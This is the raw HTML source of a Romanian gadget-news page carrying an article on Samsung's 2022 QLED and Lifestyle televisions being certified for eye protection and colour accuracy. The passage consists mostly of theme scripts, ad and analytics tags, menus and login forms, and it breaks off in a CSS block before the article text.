<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="8631371606";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/category/televizoare/",
                    "name": "Televizoare"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/",
                    "name": "Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi..."                                
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-38703 single-format-standard wp-theme-Newspaper td-standard-pack televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="38703" data-burst_type="post">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Televizoare" class="entry-crumb" href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-38703" class="post-38703 post type-post status-publish format-standard has-post-thumbnail category-televizoare tag-anti-glare tag-certificare tag-ces-2022 tag-pantone tag-protectia-ochilor tag-televizoare-samsung-lifestyle-2022 tag-televizoare-samsung-qled-2022" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Televizoarele Samsung QLED şi Lifestyle 2022 sunt certificate pentru protecţia ochilor şi acurateţea culorilor</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:23:41+02:00" >13/01/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gadgetzone.ro/televizoarele-samsung-qled-si-lifestyle-2022-sunt-certificate-pentru-protectia-ochilor-si-acuratetea-culorilor/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-38703">4289</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook 